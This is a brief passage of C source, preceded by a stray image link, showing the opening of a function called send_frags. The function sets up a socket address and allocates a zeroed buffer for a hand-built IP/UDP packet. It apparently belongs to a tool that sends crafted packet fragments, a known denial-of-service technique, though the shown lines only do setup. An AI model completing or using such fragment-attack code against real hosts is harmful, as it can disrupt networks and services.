 void send_frags(int sock, u_long src_ip, u_long dst_ip, u_short src_prt,
u_short dst_prt)
{
u_char *packet = NULL, *p_ptr = NULL; /* packet pointers */
u_char byte; /* a byte */
struct sockaddr_in sin; /* socket protocol structure */
sin.sin_family = AF_INET;
sin.sin_port = src_prt;
sin.sin_addr.s_addr = dst_ip;
/*
* Grab some memory for our packet, align p_ptr to point at the beginning
* of our packet, and then fill it with zeros.
*/
packet = (u_char *) malloc(IPH + UDPH + PADDING);
p_ptr = packet;
bzero( (u_char *)p_ptr, IPH + UDPH + PADDING);